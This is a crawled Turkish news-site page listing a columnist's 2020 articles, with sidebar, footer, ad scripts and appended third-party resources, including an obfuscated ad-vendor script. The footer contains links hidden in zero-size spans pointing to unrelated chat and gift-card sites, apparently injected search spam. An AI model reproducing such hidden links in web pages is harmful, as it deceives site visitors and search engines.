Cumhuriyetçiler kimleriz, neyi arıyor ve neyi hedefliyoruz?" rel="external">Biz Cumhuriyetçiler kimleriz, neyi arıyor ve neyi hedefliyoruz? - 29 Ekim 2020</a></li><li class="list-group-item col-12 col-md-12 px-0 text-14 h-2x"><a href="https://www.aykiri.com.tr/yazarlar/gurcan-dagdas/hakimlere-su-ogutleniyordu-benim-yerimde-fuhrer-olsa-nasil-karar-verirdi/267/" title="Hakimlere şu öğütleniyordu: &quot;Benim yerimde Führer olsa nasıl karar verirdi&quot;" rel="external">Hakimlere şu öğütleniyordu: &quot;Benim yerimde Führer olsa nasıl karar verirdi&quot; - 21 Ekim 2020</a></li><li class="list-group-item col-12 col-md-12 px-0 text-14 h-2x"><a href="https://www.aykiri.com.tr/yazarlar/gurcan-dagdas/pompei-nin-son-gunleri/265/" title="Pompei&#39;nin son günleri!!" rel="external">Pompei&#39;nin son günleri!! - 19 Ekim 2020</a></li><li class="list-group-item col-12 col-md-12 px-0 text-14 h-2x"><a href="https://www.aykiri.com.tr/yazarlar/gurcan-dagdas/kabile-devleti/255/" title="&quot;KABİLE DEVLETİ&quot;" rel="external">&quot;KABİLE DEVLETİ&quot; - 05 Ekim 2020</a></li><li class="list-group-item col-12 col-md-12 px-0 text-14 h-2x"><a href="https://www.aykiri.com.tr/yazarlar/gurcan-dagdas/turkiye-deki-buyuk-krizin-nedenleri/251/" title="Türkiye&#39;deki büyük krizin nedenleri" rel="external">Türkiye&#39;deki büyük krizin nedenleri - 02 Ekim 2020</a></li><li class="list-group-item col-12 col-md-12 px-0 text-14 h-2x"><a href="https://www.aykiri.com.tr/yazarlar/gurcan-dagdas/gaziantep-coplugundeki-o-manzarayi-unutamiyorum/245/" title="Gaziantep çöplüğündeki o manzarayı unutamıyorum!" rel="external">Gaziantep çöplüğündeki o manzarayı unutamıyorum! - 22 Eylül 2020</a></li><li class="list-group-item col-12 col-md-12 px-0 text-14 h-2x"><a href="https://www.aykiri.com.tr/yazarlar/gurcan-dagdas/sarmal-ve-savas/234/" title="Sarmal ve Savaş" rel="external">Sarmal ve Savaş - 09 Eylül 2020</a></li><li class="list-group-item col-12 col-md-12 px-0 text-14 h-2x"><a href="https://www.aykiri.com.tr/yazarlar/gurcan-dagdas/para-tapinci-dini/230/" title="Para Tapıncı Dini!" rel="external">Para Tapıncı Dini! - 05 Eylül 2020</a></li><li class="list-group-item col-12 col-md-12 px-0 text-14 h-2x"><a href="https://www.aykiri.com.tr/yazarlar/gurcan-dagdas/alperen-ruhlu-elcibey-i-bilir-misiniz/222/" title="Alperen Ruhlu Elçibey&#39;i bilir misiniz" rel="external">Alperen Ruhlu Elçibey&#39;i bilir misiniz - 22 Ağustos 2020</a></li><li class="list-group-item col-12 col-md-12 px-0 text-14 h-2x"><a href="https://www.aykiri.com.tr/yazarlar/gurcan-dagdas/memleketin-gidisi-papaz-in-direge-tirmanma-anina-benziyor/217/" title="Memleketin gidişi &quot;Papaz&#39;ın&quot; direğe tırmanma anına benziyor!" rel="external">Memleketin gidişi &quot;Papaz&#39;ın&quot; direğe tırmanma anına benziyor! - 19 Ağustos 2020</a></li><li class="list-group-item col-12 col-md-12 px-0 text-14 h-2x"><a href="https://www.aykiri.com.tr/yazarlar/gurcan-dagdas/oluleriyle-yasamak/212/" title="ÖLÜLERİYLE YAŞAMAK" rel="external">ÖLÜLERİYLE YAŞAMAK - 11 Ağustos 2020</a></li><li class="list-group-item col-12 col-md-12 px-0 text-14 h-2x"><a href="https://www.aykiri.com.tr/yazarlar/gurcan-dagdas/ayasofya-meselesinde-yapilan-tarihi-yanlis/192/" title="Ayasofya meselesinde yapılan tarihi yanlış" rel="external">Ayasofya meselesinde yapılan tarihi yanlış - 15 Temmuz 2020</a></li><li class="list-group-item col-12 col-md-12 px-0 text-14 h-2x"><a href="https://www.aykiri.com.tr/yazarlar/gurcan-dagdas/ataturk-dinsizdi-lakirdisinin-kime-ne-faydasi-var/189/" title="&quot;Atatürk dinsizdi&quot; lakırdısının kime ne faydası var?" rel="external">&quot;Atatürk dinsizdi&quot; lakırdısının kime ne faydası var? - 13 Temmuz 2020</a></li></ul>                            <div class="clearfix py-3"></div>
                            <ul class="pagination justify-content-center"><li class="page-item active"><a class="page-link" href="#"><strong>1</strong></a></li><li class="page-item"><a class="page-link" href="https://www.aykiri.com.tr/yazar/gurcan-dagdas/2">2</a> <li class="page-item"><a class="page-link" href="https://www.aykiri.com.tr/yazar/gurcan-dagdas/3">3</a> <li class="page-item"><a class="page-link" title="Sonraki" href="https://www.aykiri.com.tr/yazar/gurcan-dagdas/2"><svg width="18" height="18" class="svg-bl text-16">
<use xlink:href="/template/prime/assets/img/sprite.svg#chevron-right"></use>
</svg></a></li></ul>                            
                            
 
                            
                            
                                </div>


                                <div class="col-md-4 d-print-none sidebar">
                                    

<div class="bg-white py-3">
 <div class="b-b d-flex justify-content-between py-2 mb-1 px-4">
        <div class="text font-weight-bold text-uppercase heading">
            Köşe Yazarları        </div>
      
        <a href="https://www.aykiri.com.tr/kose-yazarlari/" class="text-muted" rel="external"><i title="Tümü" class="far fa-bars"></i></a>
    </div>
    <div class="yazarlar-blok-slider swiper-container">
        <div class="swiper-wrapper">                                    <div class="swiper-slide">
                                <a href="https://www.aykiri.com.tr/yazarlar/batuhan-colak/manisa-nin-efe-si-ne-heybetli-gidistir-o/625/" class="d-flex justify-content-between bg-white py-3 b-b px-3" title=" Manisa'nın Efe'si; Ne heybetli gidiştir o…">
                    <img src="https://www.aykiri.com.tr/template/prime/assets/img/80x90.jpg?v=2024112911265820241128104352" data-src="https://www.aykiri.com.tr/images/yazarlar/t_batuhan-colak_1.png?v=2024112911265820241128104352"  width="80" height="90" alt=" Manisa&#39;nın Efe&#39;si; Ne heybetli gidiştir o…" class="img-fluid w-92 media bg-transparent lazy rounded-circle" />                    <div class="flex-fill ml-3">
                        <div class="font-weight-bold list-title my-1">
                            Batuhan Çolak                        </div>
                        <div class="text-16 h-2x">
                             Manisa&#39;nın Efe&#39;si; Ne heybetli gidiştir o…                        </div>
                    </div>
                </a>
                                                        <a href="https://www.aykiri.com.tr/yazarlar/emre-yukselen/osmanli-nin-bizansli-sehzadesi-sehzade-halil/617/" class="d-flex justify-content-between bg-white py-3 b-b px-3" title="Osmanlı'nın Bizanslı Şehzadesi: Şehzade Halil">
                    <picture>
  <source data-srcset="https://www.aykiri.com.tr/images/yazarlar/2022/09/emre-yukselen-450-t.webp?v=2024112911265820241128104352" type="image/webp">
  <source data-srcset="https://www.aykiri.com.tr/images/yazarlar/2022/09/emre-yukselen-450-t.png?v=2024112911265820241128104352" type="image/jpeg"> 
  <img src="https://www.aykiri.com.tr/template/prime/assets/img/80x90.jpg?v=2024112911265820241128104352"  width="80" height="90" data-src="https://www.aykiri.com.tr/images/yazarlar/2022/09/emre-yukselen-450-t.png?v=2024112911265820241128104352" alt="Emre Yükselen" class="img-fluid w-92 media bg-transparent lazy rounded-circle" >
</picture>                    <div class="flex-fill ml-3">
                        <div class="font-weight-bold list-title my-1">
                            Emre Yükselen                        </div>
                        <div class="text-16 h-2x">
                            Osmanlı&#39;nın Bizanslı Şehzadesi: Şehzade Halil                        </div>
                    </div>
                </a>
                                                        <a href="https://www.aykiri.com.tr/yazarlar/umit-dogan/seyh-said-isyaninda-ermeni-agop-un-isi-ne/612/" class="d-flex justify-content-between bg-white py-3 b-b px-3" title="Şeyh Said isyanında Ermeni Agop'un işi ne!">
                    <img src="https://www.aykiri.com.tr/template/prime/assets/img/80x90.jpg?v=2024112911265820241128104352" data-src="https://www.aykiri.com.tr/images/yazarlar/t_umit-dogan.png?v=2024112911265820241128104352"  width="80" height="90" alt="Şeyh Said isyanında Ermeni Agop&#39;un işi ne!" class="img-fluid w-92 media bg-transparent lazy rounded-circle" />                    <div class="flex-fill ml-3">
                        <div class="font-weight-bold list-title my-1">
                            Ümit Doğan                        </div>
                        <div class="text-16 h-2x">
                            Şeyh Said isyanında Ermeni Agop&#39;un işi ne!                        </div>
                    </div>
                </a>
                            </div>
                                </div>                <div class="swiper-button-next"><svg width="24" height="24">
                        <use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/sprite.svg#chevron-right" />
                    </svg></div>
        <div class="swiper-button-prev"><svg width="24" height="24">
                        <use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/sprite.svg#chevron-left" />
                    </svg></div>
            </div>
</div>
<div class="my-3">
	<div class="heading">Çok Okunan Haberler</div>
         
    <div class="popular-posts">
                             <a href="https://www.aykiri.com.tr/etiyopya-da-saldiriya-ugrayan-iki-turk-vatandasi-hayatini-kaybetti/55300/" title="Etiyopya'da saldırıya uğrayan iki Türk vatandaşı hayatını kaybetti" rel="external"><div class="list-item block ">
                       <picture>
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2026/01/etiyopya-da-saldiriya-ugrayan-iki-turk-vatandasi-hayatini-kaybetti-5752-twebp.webp" type="image/webp" class="img-fluid">
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2026/01/etiyopya-da-saldiriya-ugrayan-iki-turk-vatandasi-hayatini-kaybetti-5752-t.jpg" type="image/jpeg" class="img-fluid"> 
  <img src="https://www.aykiri.com.tr/template/prime/assets/img/313x170.jpg?v=2024112911265820241128104352" data-src="https://www.aykiri.com.tr/images/haberler/2026/01/etiyopya-da-saldiriya-ugrayan-iki-turk-vatandasi-hayatini-kaybetti-5752-t.jpg" alt="Etiyopya'da saldırıya uğrayan iki Türk vatandaşı hayatını kaybetti" class="img-fluid lazy maxh3" width="384" height="208">
</picture>                       <div class="list-content">
                            <div class="list-body h-2x">
                                <div class="list-title h-3x text-topnews">
                                    Etiyopya'da saldırıya uğrayan iki Türk vatandaşı hayatını kaybetti                                </div>
                            </div>
                        </div> </div>
                    </a>
                                        <a href="https://www.aykiri.com.tr/okan-buruk-tan-transfer-aciklamasi/55299/" title="Okan Buruk'tan transfer açıklaması" rel="external"><div class="list-item block ">
                       <picture>
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2026/01/okan-buruk-tan-transfer-aciklamasi-9784-twebp.webp" type="image/webp" class="img-fluid">
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2026/01/okan-buruk-tan-transfer-aciklamasi-9784-t.jpeg" type="image/jpeg" class="img-fluid"> 
  <img src="https://www.aykiri.com.tr/template/prime/assets/img/313x170.jpg?v=2024112911265820241128104352" data-src="https://www.aykiri.com.tr/images/haberler/2026/01/okan-buruk-tan-transfer-aciklamasi-9784-t.jpeg" alt="Okan Buruk'tan transfer açıklaması" class="img-fluid lazy maxh3" width="384" height="208">
</picture>                       <div class="list-content">
                            <div class="list-body h-2x">
                                <div class="list-title h-3x text-topnews">
                                    Okan Buruk'tan transfer açıklaması                                </div>
                            </div>
                        </div> </div>
                    </a>
                                        <a href="https://www.aykiri.com.tr/torreira-dan-icardi-muslera-ve-fenerbahce-itirafi-aci-verici/55304/" title="Torreira'dan Icardi, Muslera ve Fenerbahçe itirafı: Acı verici" rel="external"><div class="list-item block ">
                       <picture>
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2026/01/torreira-dan-icardi-muslera-ve-fenerbahce-itirafi-aci-verici-8986-twebp.webp" type="image/webp" class="img-fluid">
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2026/01/torreira-dan-icardi-muslera-ve-fenerbahce-itirafi-aci-verici-8986-t.jpeg" type="image/jpeg" class="img-fluid"> 
  <img src="https://www.aykiri.com.tr/template/prime/assets/img/313x170.jpg?v=2024112911265820241128104352" data-src="https://www.aykiri.com.tr/images/haberler/2026/01/torreira-dan-icardi-muslera-ve-fenerbahce-itirafi-aci-verici-8986-t.jpeg" alt="Torreira'dan Icardi, Muslera ve Fenerbahçe itirafı: "Acı verici"" class="img-fluid lazy maxh3" width="384" height="208">
</picture>                       <div class="list-content">
                            <div class="list-body h-2x">
                                <div class="list-title h-3x text-topnews">
                                    Torreira'dan Icardi, Muslera ve Fenerbahçe itirafı: "Acı verici"                                </div>
                            </div>
                        </div> </div>
                    </a>
                    </div>  </div>        

                                </div>
                            </div>

            </div>

        </div>
    </div>
    </div>
    <div class="modal" id="search-box" data-backdrop="true" aria-hidden="true">
    <div class="modal-dialog modal-lg modal-dialog-centered">
        <div class="modal-content bg-transparent">
            <div class="modal-body p-0">
                <a href="javascript:;" data-dismiss="modal" title="Kapat" class="float-right ml-3 d-flex text-white mb-3 font-weight-bold"><svg class="svg-wh fa-4x" width="18" height="18">
                        <use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/spritesvg.svg#times" /> 
                    </svg></a>
                 <form  role="search" action="https://www.aykiri.com.tr/template/prime/search.php" method="post">
                 <input id="arama-input" required minlength="3" autocomplete="off" type="text" name="q" placeholder="Lütfen aramak istediğiniz kelimeyi yazınız." class="form-control py-3 px-4 border-0">
                 <input type="hidden" name="type" value="1" >
                 <input type="hidden" name="token" value="c5242b330e6443ae8a266cf8578ab4a6"></form>               
     
                 
                <div class="text-white mt-3 mx-3"></div>
            </div>
        </div>
    </div>
</div>             
<div class="modal fade" id="menu-aside" data-backdrop="true" aria-hidden="true">
    <div class="modal-dialog modal-left w-xxl mobilmenuheader">
        <div class="d-flex flex-column h-100">
            <div class="navbar px-md-5 px-3 py-3 d-flex">
                
                    <a href="javascript:;" data-dismiss="modal" class="ml-auto">
                    <svg class="svg-w fa-3x"  width="18" height="18">
                        <use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/spritesvg.svg#times" />
                    </svg>
                </a>
            </div>
            <div class="px-md-5 px-3 py-2 scrollable hover flex">
                <div class="nav flex-column">
                 <div class="nav-item">
                 <a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr" rel="external"                 title="Ana Sayfa">Ana Sayfa</a></div>

                 <div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/gundem-haberleri/" title="Gündem"  rel="external">Gündem</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/spor/" title="Spor"  rel="external">Spor</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/siyaset/" title="Siyaset"  rel="external">Siyaset</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/ekonomi/" title="Ekonomi"  rel="external">Ekonomi</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/dunya/" title="Dünya"  rel="external">Dünya</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/medya/" title="Medya"  rel="external">Medya</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/teknoloji/" title="Teknoloji"  rel="external">Teknoloji</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/kultur-sanat/" title="Kültür-Sanat"  rel="external">Kültür-Sanat</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/saglik/" title="Sağlık"  rel="external">Sağlık</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/yasam/" title="Yaşam"  rel="external">Yaşam</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/egitim/" title="Eğitim"  rel="external">Eğitim</a></div>     
                                
                                 <div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/kose-yazarlari/" rel="external" title="Köşe Yazarları">Köşe Yazarları</a></div>
                                        
                                   <div class="nav-item">
                 <a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/foto-galeri/" rel="external" title="
                 Foto Galeri">Foto Galeri</a>
                 </div>
                                                                                                        
                                  
                                    <div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/gunun-haberleri/" rel="external" title="Günün Haberleri">Günün Haberleri</a></div>
                                                   <div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/arsiv/" rel="external" title="Arşiv">
                 Arşiv</a></div>
                                                     				                                    <div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/hava-durumu/" rel="external" title="Hava Durumu">Hava Durumu</a> </div>
                                                                                 
                                            
                                                                                             <div class="nav-item">
                                                    <a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/nobetci-eczaneler/" rel="external" title="Nöbetci Eczaneler">Nöbetci Eczaneler</a>
                                                </div>
                                                                                        
                                                
           
                 
                </div>
            </div>
        
        </div>
    </div>
</div>



<footer class="d-print-none">



<div class="py-4 bg-white footer">
    <div class="container py-1 text-13">
        <div class="row">
        
         
         <div class="col-md-4">
         
         
                  
                                         <ul class="list-unstyled l-h-2x text-13 nav">
                                   
								 
								                                                
<li class="col-6 col-md-6 mtf-1"><a href="https://www.aykiri.com.tr/dunya/" title="Dünya">Dünya</a></li>
 
								 
								                                                
<li class="col-6 col-md-6 mtf-1"><a href="https://www.aykiri.com.tr/ekonomi/" title="Ekonomi">Ekonomi</a></li>
 
								                                                
<li class="col-6 col-md-6 mtf-1"><a href="https://www.aykiri.com.tr/gundem-haberleri/" title="Gündem">Gündem</a></li>
 
								                                                
<li class="col-6 col-md-6 mtf-1"><a href="https://www.aykiri.com.tr/kultur-sanat/" title="Kültür-Sanat">Kültür-Sanat</a></li>
 
								                                                
<li class="col-6 col-md-6 mtf-1"><a href="https://www.aykiri.com.tr/medya/" title="Medya">Medya</a></li>
 
								                                                
<li class="col-6 col-md-6 mtf-1"><a href="https://www.aykiri.com.tr/saglik/" title="Sağlık">Sağlık</a></li>
 
								                                                
<li class="col-6 col-md-6 mtf-1"><a href="https://www.aykiri.com.tr/siyaset/" title="Siyaset">Siyaset</a></li>
 
								                                                
<li class="col-6 col-md-6 mtf-1"><a href="https://www.aykiri.com.tr/spor/" title="Spor">Spor</a></li>
 
								 
								</ul>                
                
                   
              
            </div>
            <div class="col-md-8">
                <div class="row">
            
            <div class="col-4 col-md-3">
            <ul class="list-unstyled l-h-2x text-13">
            
           
                                
                    <li class="mtf-1"><a href="https://www.aykiri.com.tr/foto-galeri/" rel="external" title=" Foto Galeri">Foto Galeri</a></li>
                                                            <li class="mtf-1"><a href="https://www.aykiri.com.tr/kose-yazarlari/" rel="external" title="Köşe Yazarları">Köşe Yazarları</a></li>
                                                                               
                </ul>
                
                
              
                
                
            </div>
            <div class="col-6 col-md-3">
                <ul class="list-unstyled l-h-2x text-13">
                                     				
                 
                                  <li class="mtf-1"><a href="https://www.aykiri.com.tr/gunun-haberleri/" rel="external" title="Günün Haberleri">Günün Haberleri</a></li>
                                                   <li class="mtf-1"><a href="https://www.aykiri.com.tr/arsiv/" rel="external" title="Arşiv">
                 Arşiv</a></li>
                                                                        
                </ul>
            </div>
           
            <div class="col-6 col-md-3">
                <ul class="list-unstyled l-h-2x text-13">
                 
                                                                                     <li class="mtf-1">
                                                    <a href="https://www.aykiri.com.tr/hava-durumu/" rel="external"                                                       title="
                                            Hava Durumu">
                                                        Hava Durumu</a>
                                                </li>
                                                                                       
                                                                                        
                                            
                                                                                              <li class="mtf-1">
                                                    <a href="https://www.aykiri.com.tr/nobetci-eczaneler/" rel="external" title="Nöbetci Eczaneler">Nöbetci Eczaneler</a>
                                                </li>
                                                                                        
                                                                                            
                                              
                               
                </ul>
            </div>
            
            
            <div class="col-6 col-md-3">
            
                            
             
                                                                                                             
                                 
                                
                                
                                
                                
                                 
            </div>
            
            
            
            <div class="col-md-12 py-2">
                                                <a href="https://www.facebook.com/Aykirihabersitesi/" title="https://www.facebook.com/Aykirihabersitesi/" target="_blank" rel="noopener" class="bg-facebook btn btn-icon rounded mr-2"><svg width="18" height="18" class="svg-wh">
                        <use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/spritesvg.svg#facebook-f" />
                    </svg>
                        </a>
                                                                         <a href="https://twitter.com/aykiricomtr" title="https://twitter.com/aykiricomtr" target="_blank" rel="noopener" class="bg-twitter btn btn-icon rounded mr-2"><svg width="18" height="18" class="svg-wh">
                        <use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/spritesvg.svg#twitterx" />
                    </svg>
                        </a>
                                                                         <a href="https://www.instagram.com/aykiricomtr/" title="https://www.instagram.com/aykiricomtr/" target="_blank" rel="noopener" class="bg-instagram btn btn-icon rounded mr-2"><svg width="18" height="18" class="svg-wh">
                        <use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/spritesvg.svg#instagram" />
                    </svg>
                        </a>
                                                                          
                         
                         
                                                    
                         
 
                         
                                                    
                         
                                                    
                         
                                                 <a href="başbuğ" target="_blank" rel="noopener" class="bg-telegram btn btn-icon rounded mr-2" title="başbuğ"><svg width="18" height="18" class="svg-wh">
                        <use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/spritesvg.svg#telegram" />
                    </svg>
                        </a>
                                                  
                                                                           
                         
                         
                      
                      
                      
                      
                      
                      
                    </div>
                    
                    
            
           
        </div>
        
        
        
        
        
        <div class="col-4 col-md-4">
       
                
                
               </div>
        
         </div>
         
        
                
     </div>
    </div>
    <hr>
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <ul class="nav mb-1 justify-content-center text-13">
                                            <li><a class="nav-link pl-0" href="https://www.aykiri.com.tr/rss.html" title="RSS" target="_blank" rel="noopener">Rss</a></li>
                                                                             <li><a class="nav-link pl-0" href="https://www.aykiri.com.tr/kunye.html" title="Künye" rel="external">Künye</a></li><li><a class="nav-link pl-0" href="https://www.aykiri.com.tr/iletisim.html" title="İletişim" rel="external">İletişim</a></li><li><a class="nav-link pl-0" href="https://www.aykiri.com.tr/cerez-politikasi.html" title="Çerez Politikası" rel="external">Çerez Politikası</a></li><li><a class="nav-link pl-0" href="https://www.aykiri.com.tr/gizlilik-ilkeleri.html" title="Gizlilik İlkeleri" rel="external">Gizlilik İlkeleri</a></li>                    
                            

                </ul>
                <div class="text-12"><p class="text-center">Sitemizde bulunan yazı , video, fotoğraf ve haberlerin her hakkı saklıdır.<br>İzinsiz veya kaynak gösterilemeden kullanılamaz.</p></div>
                               





























<strong><span style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://www.sohbetc.net/" title="islami chat">islami chat</a>
</span></pre></strong>
<strong><span style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://www.sohbest.org/" title="islami sohbetler">islami sohbetler</a>
</span></pre></strong>
<strong><span style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://mlmcorporate.com/" title="giftcardmall/mygift">giftcardmall/mygift</a>
<a href="https://www.duabahcesi.net/" title="islami sohbet">islami sohbet</a>
<a href="https://sampuan.org/" title="sampuan">sampuan</a>
</span></pre></strong> </div>
        </div>
    </div>
</div>










 <a href="#" class="scrollup"><svg width="20" height="20" class="svg-wh"><use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/spritesvg.svg#arrow-up"></use></svg></a>     
    <script src="https://www.aykiri.com.tr/template/prime/assets/js/app.js?v=2024112911265820241128104352"></script>
    <script src="https://www.aykiri.com.tr/template/prime/assets/js/libs/swiper/swiper.js?v=2024112911265820241128104352" defer></script>
     
    <script src="https://www.aykiri.com.tr/template/prime/assets/js/print.min.js?v=2024112911265820241128104352" defer></script>
    
<script>
$('.mb20').on('load', function() {   
            $(this).css('cssText', 'height: '+this.contentDocument.body.scrollHeight+'px !important');
        });
    $('.post-body img').not('#reklam img').each(function() {
	$(this).addClass('lazy');
    $(this).attr({
	  "data-src": $(this).attr('src')
    })
    .removeAttr('src');
});
</script>
            <script>
            var tumeva = tumeva || {};
            $(document).ready(function () {


                $(document).on('focus', '.yorumComment', function () {
                    $(".commentox").css('display', 'block');
                });


                tumeva = $.extend(tumeva, {
                    commentInit: function () {
                        this.replyCommentInit();
                    },

                    replyCommentInit: function () {
                        $(document).on('click', '.reply-comment', function (elem) {
                            var $elem = $(this),
                                $form = $('#comments-' + $elem.data('id'));
                            $form.find('.reply').show();
                            $form.find('.reply strong').html($elem.data('name'));
                            $form.find('input[name=Baglanti]').val($elem.data('comment-id'));
                            elem.preventDefault();
                        });
                        $(document).on('click', '.reply-comment-cancel', function (elem) {
                            var $elem = $(this);
                            $elem.closest('form').find('.reply').hide();
                            $elem.closest('form').find('input[name=Baglanti]').val(0);
                            elem.preventDefault();
                        });
                    },

                    commentSubmit: function (elem) {
                        var $form = $(elem);
                        if (tumeva.inputCommentCheck($form)) return false;

                        tumeva.sendComment($form);

                        return false;
                    },

                    sendComment: function (form) {
                        var resultDiv = form.find('.commentResult');
                        $.ajax({
                            type: "POST",
                            url: "https://www.aykiri.com.tr/template/prime/include/ajaxcomment.php",
                            data: form.serialize(),
                            success: function (response) {
                                $('.commentResult').html(response);
                                form.each(function () {
                                    this.reset();
                                });
                                form.find('.reply').hide();
                                form.find('input[name=Baglanti]').val(0);
                            },
                            error: function () {
                                resultDiv.html("Sistemsel hata oluştu. Lütfen daha sonra tekrar deneyiniz");
                            }
                        });
                    },

                    inputCommentCheck: function (form) {
                        var error = false;

                        form.find('.minput').each(function (index) {
                            $(this).removeClass('requiredx').parent().find("span").remove();
                            if ($(this).val() == "") {
                                $(this).addClass('requiredx');
                                $(this).parent().append('<span class="commentstyledanger">* Zorunlu alan</span>');
                                error = true;
                            }
                        });

                        return error;
                    },

                    commentLike: function (id, url) {
                        $.ajax({
                            type: 'POST',
                            url: url,
                            data: 'id=' + id,
                            success: function (response) {
                                $('span#like' + id).html(response);
                            }
                        });
                        return false;
                    },

                    commentNotLike: function (id, url) {
                        $.ajax({
                            type: 'POST',
                            url: url,
                            data: 'id=' + id,
                            success: function (response) {
                                $('span#notlike' + id).html(response);
                            }
                        });
                        return false;
                    }
                });

                tumeva.commentInit();

            });

        </script>    <script>function k(m){var d=document,s=d.createElement('script');s.src=m;s.defer=!1;(d.head||d.body||d.documentElement).appendChild(s)}window["revenueFlexConfig"]="";k("https://revenueflex.com/rest/siteconfig/2504?pg="+encodeURIComponent(window.location.href.split("#")[0])+"&cache_buster="+Math.random());k("https://securepubads.g.doubleclick.net/tag/js/gpt.js");k("https://revenueflex.com/d/ons/prebid.js");k("https://revenueflex.com/d/a/b/f/abfc88f0a38764bce03cbf19ac7669adee036dcb.js");</script><script async src="https://www.googletagmanager.com/gtag/js?id=UA-162703935-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162703935-1');
</script>
    <script src="https://www.aykiri.com.tr/reg-sw.js?v=2024112911265820241128104352" defer></script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"39bed4e929be453c93369d6ecbc886e2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    </html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="COaVQ3DHOw3-EhnKC_50hg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768949243502');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWbD80KAc0ZyWuz4mAZubNme-pkHvjEcU7OettqnmlgIJkNTfvT2j0FsECBjHS8bcStJ39p_LCCHOA3B_8ZStZd2X8ZLBGV0c_-omTyMvHPTUXPUHMwqXCj5RKGhHIlzBVKLVjdHaFPPidLvolxiZ27jHZBW0o9NosMMTLKjKHLxKadc_eSMvXmx9aj/_.com/js.ng//728-90_/smartad_/bnrsrv./exitpopunder.
body_size: -1290
content:
window['702896aa-a916-4c34-aed0-606f5d7be467'] = true;

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://revenueflex.com/d/a/b/f/abfc88f0a38764bce03cbf19ac7669adee036dcb.js
body_size: 126587
content:
window.rFaConfig="cjDH3DT0US";(function(B,ba){var V=a0F;for(B=B();;)try{if(parseInt(V(2489,"xU74"))/1*(-parseInt(V(4358,"JT2L"))/2)+parseInt(V(6738,"\x26Lzx"))/3+parseInt(V(2459,"!)!9"))/4*(parseInt(V(5652,"ySno"))/5)+-parseInt(V(1172,"l4sV"))/6+-parseInt(V(1801,"xU74"))/7+-parseInt(V(1061,"EsEg"))/8*(-parseInt(V(895,"\x26Lzx"))/9)+parseInt(V(6693,"zLiD"))/10===ba)break;else B.push(B.shift())}catch(ca){B.push(B.shift())}})(a0v,301516);
